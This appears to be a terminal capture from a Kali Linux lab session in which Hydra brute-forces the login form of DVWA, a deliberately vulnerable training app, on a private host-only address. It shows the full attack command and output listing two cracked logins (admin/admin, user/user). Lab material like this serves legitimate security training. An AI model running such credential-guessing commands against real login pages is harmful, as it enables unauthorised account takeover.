 root@kali:~# hydra 192.168.56.102 http-form-post "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:l
ogin.php" -L users.txt -e ns -u -t 2 -w 30 -o hydra-result.txt
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for i
llegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-09-07 23:04:24
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seco
nds to abort...
[DATA] max 2 tasks per 1 server, overall 64 tasks, 10 login tries (l:5/p:2), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[80][http-post-form] host: 192.168.56.102   login: admin   password: admin
[80][http-post-form] host: 192.168.56.102   login: user   password: user
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-09-07 23:04:45